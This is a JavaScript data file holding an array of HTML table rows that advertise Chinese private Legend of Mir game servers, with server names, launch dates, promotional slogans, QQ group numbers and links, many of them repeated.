adlistData[1053] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>██１．７６免费复古██</a></td><td>▃▃１７６今日首战首区刚开▃▃</td><td class='r'>1月26日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月26日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月26日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月26日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月26日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月26日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月26日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月26日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月26日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月26日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月26日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月27日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月27日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
